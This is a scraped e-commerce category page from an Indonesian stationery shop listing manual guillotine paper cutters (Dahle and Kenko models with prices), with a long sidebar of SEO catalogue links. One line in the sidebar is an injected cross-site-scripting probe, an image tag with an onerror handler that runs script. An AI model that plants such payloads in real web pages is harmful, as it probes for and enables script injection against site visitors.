$parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Guillotine Manual ? pergi saja ke distributor peralatan kantor terbaik Bina Mandiri Stationery, kami menyediakan Guillotine Manual untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Guillotine Manual - Pemotong Kertas - Stationery</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;"><strong>Peralatan kantor</strong> saat ini sudah sangat mudah untuk ditemukan, hal tersebut karena faktor banyaknya penjual dan juga toko-toko yang menyediakan dan menjual berbagai alat-alat kantor tersebut. Semakin banyaknya toko yang menjual alat-alat kantor tersebut dipicu juga dengan permintaan dan kebutuhan akan alat-alat kantor tersebut. Hal itu memberikan kemudahan bagi masyarakat yang ingin membeli alat kantor dengan banyak pilihan yang bisa ditawarkan.</p>
<p style="text-align: justify;">Pemotong kertas menjadi salah satu alat kantor yang banyak dibutuhkan oleh masyarakat saat ini. Dengan memiliki alat seperti pemotong kertas ini dapat memudahkan mereka yang bekerja berkaitan dengan kertas bisa memotong kertas dengan mudah. Alat ini juga bisa membantu mereka, sehingga pekerjaan yang mereka lakukan akan lebih mudah dan cepat untuk diselesaikan.</p>
<p style="text-align: justify;">Beberapa daftar dari produk pemotong kertas ini juga tersedia di toko kami dengan harga yang bervariasi. Berikut ini produk pemotong kertas yang kami jual antara lain:</p>
<ul style="text-align: justify;">
<li>Dahle 444 paper cutter rotary trimmer, alat ini dijual dengan harga 3 jutaan saja.</li>
<li>Dahle 556 paper cutter rotary trimmer, alat ini dijual dengan harga 3 jutaan saja.</li>
<li>Dahle 561 paper cutter guillotine cutter, alat ini dijual dengan harga 4 jutaan saja.</li>
<li>Dahle 567 paper cutter guillotine cutter, alat ini dijual dengan harga 13 jutaan saja.</li>
<li>Dahle 846 paper cutter heavy duty guillotine, alat ini dijual dengan harga 24 jutaan saja.</li>
<li>Dahle 848 paper cutter heavy duty guillotine, alat ini dijual dengan harga 31 jutaan saja.</li>
</ul>
<p style="text-align: justify;">Berbagai jenis dan juga produk <strong>peralatan kantor</strong> yang kami sediakan dan juga kami jual terbuat dengan bahan yang berkualitas bagus dengan harga yang relatif masih terjangkau dan wajar dengan fungsi dan keuntungan yang akan diberikan oleh alat kantor tersebut. Dapatkan informasi menarik dan juga penawaran harga yang menarik melalui CS kami, atau dengan berkunjung secara langsung untuk melihat produk alat kantor kami dengan datang ke toko Bina Mandiri Stationery.</p>
<p >(Pemotong kertas – ctgr-090-C)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="sjpT5JP5x05cFVMD" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.alattulis.biz.id\/alat-alat-kantor\/pemotong-kertas\/guillotine-manual.html","formKey":"sjpT5JP5x05cFVMD","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">3</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3487" data-container="product-grid">  <a href="https://www.alattulis.biz.id/kenko-paper-cutter-10x15.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3487"><span class="product-image-wrapper"><!--mf_product_label_comment_3487--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-10-x-15-paper-cutter-sku-kn-pt10x15-sku-kn-pt12x15-sku-kn-pt18x15_uvxhxlyjuhwpblom.jpg"  width="240" height="300" alt="Alat&#x20;Pemotong&#x20;Kertas&#x20;Kenko&#x20;10&#x20;x&#x20;15&#x20;Paper&#x20;Cutter"/></span></span>  <style>.product-image-container-3487 {
    width: 240px;
}
.product-image-container-3487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/kenko-paper-cutter-10x15.html">Kenko 10 x 15 Paper Cutter Alat Pemotong Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3487" data-price-box="product-id-3487">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3487"  data-price-amount="273400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 273.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3487"  data-price-amount="314500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 314.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-PT10X15" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s/product/3487/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3487"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="sjpT5JP5x05cFVMD" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3487,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3487","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3492" data-container="product-grid">  <a href="https://www.alattulis.biz.id/kenko-paper-cutter-12x15.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3492"><span class="product-image-wrapper"><!--mf_product_label_comment_3492--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-10-x-15-paper-cutter-sku-kn-pt10x15-sku-kn-pt12x15-sku-kn-pt18x15_uvxhxlyjuhwpblom.jpg"  width="240" height="300" alt="Katalog&#x20;brosur&#x20;gambar&#x20;peralatan&#x20;Guillotine&#x20;Manual&#x20;seperti&#x20;Kenko&#x20;12&#x20;x&#x20;15&#x20;Paper&#x20;Cutter&#x20;Alat&#x20;Pemotong&#x20;Kertas"/></span></span>  <style>.product-image-container-3492 {
    width: 240px;
}
.product-image-container-3492 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/kenko-paper-cutter-12x15.html">Kenko 12 x 15 Paper Cutter Alat Pemotong Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3492" data-price-box="product-id-3492">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3492"  data-price-amount="291200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 291.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3492"  data-price-amount="334900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 334.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-PT12X15" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s/product/3492/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3492"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="sjpT5JP5x05cFVMD" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3492,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3492","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3495" data-container="product-grid">  <a href="https://www.alattulis.biz.id/kenko-paper-cutter-18x15.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3495"><span class="product-image-wrapper"><!--mf_product_label_comment_3495--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/k/e/kenko-10-x-15-paper-cutter-sku-kn-pt10x15-sku-kn-pt12x15-sku-kn-pt18x15_uvxhxlyjuhwpblom.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;peralatan&#x20;sekolah&#x20;Kenko&#x20;18&#x20;x&#x20;15&#x20;Paper&#x20;Cutter&#x20;Alat&#x20;Pemotong&#x20;Kertas"/></span></span>  <style>.product-image-container-3495 {
    width: 240px;
}
.product-image-container-3495 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/kenko-paper-cutter-18x15.html">Kenko 18 x 15 Paper Cutter Alat Pemotong Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3495" data-price-box="product-id-3495">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3495"  data-price-amount="356600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 356.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3495"  data-price-amount="410100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 410.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="KN-PT18X15" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s/product/3495/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3495"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="sjpT5JP5x05cFVMD" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3495,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3495","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.alattulis.biz.id\/alat-alat-kantor\/pemotong-kertas\/guillotine-manual.html","formKey":"sjpT5JP5x05cFVMD","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual/l/price:200000-300000.html" rel="nofollow" ><span class="price">IDR 200.000,00</span> - <span class="price">IDR 299.999,99</span><span class="count">2<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual/l/price:300000-400000.html" rel="nofollow" ><span class="price">IDR 300.000,00</span> - <span class="price">IDR 399.999,99</span><span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>      </div></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/informasi-pengiriman-atk-alat-tulis-kantor-stationery-sekolah" title="tokoalattulis.biz.id/informasi-pengiriman-atk-alat-tulis-kantor-stationery-sekolah " target="_blank">Jualan ATK ke Kantor Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/buku-aa-ria-terbaru-murah" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/buku-aa-ria-terbaru-murah " target="_blank">Peralatan Sekolah Buku Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/" title="tokostationery.id " target="_blank">Pusat Belanja Grosir Stationery</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-grosir" title="binamandiristationery.co.id/katalog-pricelist-perlengkapan-atk-kantor/joyko-grosir " target="_blank">katalog Distributor Alat Alat Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-3" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-3 " target="_blank">Harga Katalog Stationery</a></p>
<p style="text-align: justify;"><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko-grosir" title="alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah-merk-joyko-grosir " target="_blank">Harga ATK Bulan Ini</a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyart" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-joyart " target="_blank">Harga grosir</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/lokasi/toko-alat-tulis-kantor-distributor-atk" title="tokobinamandiri.com/lokasi/toko-alat-tulis-kantor-distributor-atk " target="_blank">Toko Stationery Murah Terdekat</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/about-us/agen-alat-tulis-kantor-atk" title="daftarhargaatk.co.id/about-us/agen-alat-tulis-kantor-atk " target="_blank">Toko ATK Murah Mangga Dua</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/lokasi/supplier-jual-peralatan-atk-sekolah-lengkap" title="stationary.id/lokasi/supplier-jual-peralatan-atk-sekolah-lengkap " target="_blank">Pricelist Peralatan sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/daftar-harga-atk" title="alattulissekolah.id/daftar-harga-atk " target="_blank">Katalog Terlengkap Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/bantex-1-lengkap-murah" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/bantex-1-lengkap-murah " target="_blank">e-catalog Stationery 2023</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/aa-ria-murah-lengkap" title="alattulissekolah.co.id/list-harga-perlengkapan-atk-sekolah-kantor/aa-ria-murah-lengkap " target="_blank">Buku Sekolah Untuk Menulis</a></p>
<p style="text-align: justify;"><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/aa-ria-grosir-murah" title="hargastationery.com/katalog-price-list-stationery-terbaru/aa-ria-grosir-murah " target="_blank">PriceList ATK Buku Tulis Sekolah</a></p>

</div>
</div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-buku-aa-ria" title="perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/price-list-merk-buku-aa-ria " target="_blank">PriceList ATK Buku Tulis Anak</a></p>
<p style="text-align: justify;"><a href="https://www.jenisalattulis.com/price-list-atk-stationery/joyko-lengkap-murah-4" title="jenisalattulis.com/price-list-atk-stationery/joyko-lengkap-murah-4 " target="_blank">Joyko Daftar Harga 2023</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-4" title="tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/bantex-lengkap-terbaru-4 " target="_blank">Harga Spesial ATK</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-1" title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-1 " target="_blank">Katalog Alat Tulis Pelengkap Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-joyko-part1-grosir-jakarta" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-joyko-part1-grosir-jakarta " target="_blank">Apa saja yang termasuk ATK sekolah?</a></p>
<p style="text-align: justify;"><a href="https://www.Paket%20Perdana%20Usaha%20ATK%20Sekolah%2015%20Juta/paket-atk-sekolah-15-juta" title="Paket Perdana Usaha ATK Sekolah 15 Juta/paket-atk-sekolah-15-juta " target="_blank">Paket Alat Tulis Menguntungkan</a></p>
<p style="text-align: justify;"><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-3m-post-it-murah" title="tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/produk-merk-3m-post-it-murah " target="_blank">Harga Set Peralatan Kantor Lengkap </a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-1-lengkap-terbaru " target="_blank">Harga/Unit Alat kantor</a></p>
<p style="text-align: justify;"><a href="https://www.tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah" title="tokoatkgrosir.co.id/harga-stationery-atk-lengkap-terbaru/produk-post-it-3m-murah " target="_blank">Nama Barang ATK Post-it</a></p>
<p style="text-align: justify;"><a href="https://www.binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta" title="binamandiristationery.co.id/lokasi/toko-atk-grosir-lengkap-jakarta " target="_blank">Toko Perlengkapan Sekolah DKI Jakarta Pusat</a></p>
<p style="text-align: justify;"><a href="https://www.tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah" title="tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah " target="_blank">Penawaran Alat Tulis</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-3m-post-it " target="_blank">Daftar Harga Post-it Memo Tempel</a></p>
<p style="text-align: justify;"><a href="https://www.hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4" title="hargaalattuliskantor.com/daftar-harga-atk-alat-tulis-sekolah-dan-kantor/joyko-lengkap-murah-4 " target="_blank">Brosur ATK Murah</a></p>
<p style="text-align: justify;"><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2" title="stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/merk-atk-joyko-2 " target="_blank">Gambar Alat Perlengkapan Kantor</a></p></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: justify;"><a href="https://www.atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-4" title="atkstationerysekolah.com/daftar-harga-atk-sekolah-kantor/merk-bantex-grosir-jakarta-4 " target="_blank">Agen Alat Alat Kantor</a></p>
<p style="text-align: justify;"><a href="https://www.peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex3-grosir" title="peralatansekolah.co.id/daftar-harga-distributor-alat-tulis-kantor-sekolah/produk-merk-bantex3-grosir " target="_blank">Harga Paket Pabrik ATK Bantex </a></p>
<p style="text-align: justify;"><a href="https://www.perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-joyko-part4" title="perlengkapansekolah.id/katalog-harga-stationery-atk-kantor-dan-sekolah/price-list-merk-joyko-part4 " target="_blank">Harga Alat tulis Lengkap</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/lokasi/pusat-belanja-produk-atk-dijakarta" title="daftarhargaatk.co.id/lokasi/pusat-belanja-produk-atk-dijakarta " target="_blank">Toko Peralatan Sekolah DKI Jakarta Pusat</a></p>
<p style="text-align: justify;"><a href="https://www.alattulissekolah.id/daftar-harga-atk/merk-joyko-grosir" title="alattulissekolah.id/daftar-harga-atk/merk-joyko-grosir " target="_blank">Gambar Harga Peralatan Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-aa-ria-murah" title="daftarhargaatk.co.id/price-list-stationery-sekolah-atk-lengkap-terbaru/merk-aa-ria-murah " target="_blank">Buku Tulis Terbanyak di Sekolah</a></p>
<p style="text-align: justify;"><a href="https://www.tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-4-lengkap-terbaru" title="tokobinamandiri.com/harga-stationery-atk-murah/merk-bantex-4-lengkap-terbaru " target="_blank">Unit Harga Satuan Perlengkapan Kantor</a></p>

</div>
<img src onerror="console.log(134);"></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<p style="text-align: justify;"><a title="supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-joyko-grosir-terbaru-2 " href="https://www.supplierstationery.com/katalog-harga-atk-lengkap-terkini/merk-joyko-grosir-terbaru-2" target="_blank" rel="noopener">Price List Stationery Joyko terbaru</a></p>
<p style="text-align: justify;"><a title="alattulissekolah.id/daftar-harga-atk/merk-scotch-tape-3m-grosir " href="https://www.alattulissekolah.id/daftar-harga-atk/merk-scotch-tape-3m-grosir" target="_blank" rel="noopener">katalog Harga 3M Scotch</a></p>
<p style="text-align: justify;"><a title="stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-3 " href="https://www.stationary.id/daftar-harga-atk-stationery/jual-produk-merk-joyko-3" target="_blank" rel="noopener">Inilah harga Stationery Magic Tape</a></p>
<p style="text-align: justify;"><a title="hargastationery.com/katalog-price-list-stationery-terbaru " href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru" target="_blank" rel="noopener">katalog Stationery Kantor 2023 Grosir</a></p>
<p style="text-align: justify;"><a title="peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-joy-art-dijakarta " href="https://www.peralatanstationerykantor.com/price-list-atk-stationery/harga-grosir-merk-joy-art-dijakarta" target="_blank" rel="noopener">katalog ATK Barang Paling Laku</a></p>
